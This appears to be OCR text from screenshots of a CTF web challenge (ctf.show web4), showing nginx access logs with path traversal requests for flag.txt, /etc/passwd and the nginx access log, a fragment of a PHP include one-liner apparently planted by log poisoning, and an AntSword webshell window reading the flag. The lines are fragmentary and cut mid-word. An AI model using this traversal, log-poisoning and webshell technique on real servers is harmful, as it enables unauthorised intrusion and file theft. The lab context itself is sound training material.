 ctf.show_web4
https://e5ad10f9-ec83-45bd-91d5-84200f158356.challenge.ctf.show/?url=
Dell 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 C语言仿天天酷跑小游... 【C语言】游戏开发：...
172.12.129.208 - - [10/Dec/2024:05:26:25 +0000] "GET / HTTP/1.1" 200 715 "https://e5ad10f9-
ec83-45bd-91d5-84200f158356.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:05:27:04 +0000] "GET /?url=../
f;ah.txt HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:05:27:10 +0000] "GET /?url=../flag.txt HTTP/1.1" 200 761
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
172.12.129.208 - - [10/Dec/2024:05:29:35 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:29:35 +0000] "GET /favicon.ico HTTP/1.1" 200
715 "https://e5ad10f9-ec83-45bd-91d5-84200f158356.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 - - [10/Dec/2
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:1
172.12.129.208 - - [10/Dec/2024:05:29:59 +0000] "GET /?url=ect/passw
10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.
url=etc/passwd HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0;
Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:30:26 +0000] "GET /
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Dec/2024:05:31:00 +0000] "GET /?url=/var/log/nginx/access.log HTTP
Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 -
log/nginx/access.log HTTP/1.1" 200 2671 "-" "Mozilla/5.0 (Windows N
Firefox/133.0" 172.12.129.208 - - [10/Dec/2024:05:32:24 +0000] "GET /
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100
Dec/2024:05:32:33 +0000] "GET /?url=/var/log/nginx/access.log HTTP
Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0" 172.12.129.208 -
log/nginx/access.log HTTP/1.1" 200 3244 "-" "Mozilla/5.0 (Windows N
Firefox/133.0"
ctf.show_we
<?php include($_GET['
中国蚁剑
AntSword 编辑 窗口 调试
124.223.158.81
编辑: /var/www/flag.txt
/var/www/flag.txt
1 ctfshow{fca7524f-3e80-431c-bc52-1169811cd80e}
2